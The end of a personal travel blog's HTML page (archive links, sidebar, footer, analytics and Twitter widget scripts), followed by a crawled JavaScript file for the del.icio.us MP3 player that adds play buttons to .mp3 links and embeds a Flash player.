                <li class="module-list-item"><a href='http://blog.imisstony.com/2009/01/'>January 2009</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2009/03/'>March 2009</a></li>
              
                <li class="module-list-item"><a href='http://blog.imisstony.com/2011/02/'>February 2011</a></li>
              
		</ul>

	</div>
	
	
	
	
		
    <div class="sb-latest"><h2>Links</h2>

	<ul>

                    <li><a href="http://www.wayfaring.com/maps/show/38131">TRAVEL MAP</a></li>                    
                    <li><a href="http://www.filmgeneration.com">FILMGENERATION</a></li>
                    <li><a href="http://earth.google.com/">GOOGLE EARTH</a></li>
                    <li><a href="http://www.timeanddate.com/worldclock/">WORLD CLOCK</a></li>
                    <li><a href="http://news.bbc.co.uk/">BBC NEWS</a></li>

	</ul>

	</div>
	
	<br />
	<br />

	
	<img src="http://photos1.blogger.com/blogger/5442/340/1600/feed-icon-10x10.png" alt=""> <a href="http://www.imisstony.com/atom.xml">Subscribe</a>
	<br/>
		

	
	
</div>
<div class="clear"></div>	
</div>

	<br class="clear" />

</div> <!-- Close Page -->

<hr />

<div id="footer">
				<p align="center"><small>&copy; 2007-2010<a href="http://blog.imisstony.com/" 

title="imisstony.com"> imisstony.com</a> | <a 

href="http://www.tonyswarthout.com/">Tony Swarthout </a><br>
No part of the content or the blog may be reproduced without prior written permission. <br>
</p>
</div>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1966817-1";
urchinTracker();
</script>
<script type="text/javascript" src="http://twitter.com/javascripts/blogger.js"></script>
<script type="text/javascript" src="http://twitter.com/statuses/user_timeline/wherestony.json?callback=twitterCallback2&amp;count=5"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/player.js
body_size: 3409
content:
if(typeof(Delicious) == 'undefined') Delicious = {}
Delicious.Mp3 = {
	playimg: null,
	player: null,
	go: function() {
		var all = document.getElementsByTagName('a')
		for (var i = 0, o; o = all[i]; i++) {
			if(o.href.match(/\.mp3$/i)) {
				var img = document.createElement('img')
				img.src = 'http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/play.gif'; img.title = 'Play'
				img.height = img.width = 12
				img.style.marginRight = '0.5em'
				img.style.cursor = 'pointer'
				img.style.border = '0'
				img.onclick = Delicious.Mp3.makeToggle(img, o.href)
				o.parentNode.insertBefore(img, o)
	}}},
	toggle: function(img, url) {
		if (Delicious.Mp3.playimg == img) Delicious.Mp3.destroy()
		else {
			if (Delicious.Mp3.playimg) Delicious.Mp3.destroy()
			var a = img.nextSibling, c=''
			if (document.defaultView && document.defaultView.getComputedStyle) c = document.defaultView.getComputedStyle(a,null).getPropertyValue('color')
			else if (a.currentStyle) c = a.currentStyle['color']
			c = c.replace(/^rgb|[ ()]/g, '')
			var hex = c.match(/^#?([a-f0-9]{6})$/), hexSm = c.match(/^#?([a-f0-9]{3})$/), rgb = c.match(/^([0-9]+),([0-9]+),([0-9]+)$/)
			if (rgb) { var c16 = "0123456789abcdef", c=''; for(var i=1,d;d=rgb[i];i++) { var j=d%16; c=c+c16.charAt((d-j)/16)+c16.charAt(j) } }
			else if (hex) c = hex[1]
			else if (hexSm) c = hexSm[1].charAt(0) + hexSm[1].charAt(0) + hexSm[1].charAt(1) + hexSm[1].charAt(1) + hexSm[1].charAt(2) + hexSm[1].charAt(2)
			else c = "000000"
			img.src = 'http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/stop.gif'; img.title = 'Stop'; Delicious.Mp3.playimg = img;
			Delicious.Mp3.player = document.createElement('span')
			Delicious.Mp3.player.innerHTML = '<object style="vertical-align:bottom;margin-right:0.2em" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"' +
			'codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0"' +
			'width="50" height="14" id="player" align="middle">' +
			'<param name="wmode" value="transparent" />' +
			'<param name="allowScriptAccess" value="sameDomain" />' +
			'<param name="flashVars" value="theLink='+url+'&amp;fontColor='+c+'" />' +
			'<param name="movie" value="http://del.icio.us/static/swf/mp3.swf" /><param name="quality" value="high" />' +
			'<embed style="vertical-align:bottom;margin-right:0.2em" src="http://del.icio.us/static/swf/mp3.swf" flashVars="theLink='+url+'&amp;fontColor='+c+'"'+
			'quality="high" wmode="transparent" width="50" height="14" name="player"' +
			'align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash"' +
			' pluginspage="http://www.macromedia.com/go/getflashplayer" /></object>'
			img.parentNode.insertBefore(Delicious.Mp3.player, img.nextSibling)
	}},
	destroy: function() {
		Delicious.Mp3.playimg.src = 'http://tf6zh12ut5dea96s5zal41s.chez-alice.fr/play.gif'; Delicious.Mp3.playimg = null
		Delicious.Mp3.player.removeChild(Delicious.Mp3.player.firstChild); Delicious.Mp3.player.parentNode.removeChild(Delicious.Mp3.player); Delicious.Mp3.player = null
	},
	makeToggle: function(img, url) { return function(){ Delicious.Mp3.toggle(img, url) }}
}

Delicious.addLoadEvent = function(f) { var old = window.onload
	if (typeof old != 'function') window.onload = f
	else { window.onload = function() { old(); f() }}
}

Delicious.addLoadEvent(Delicious.Mp3.go)
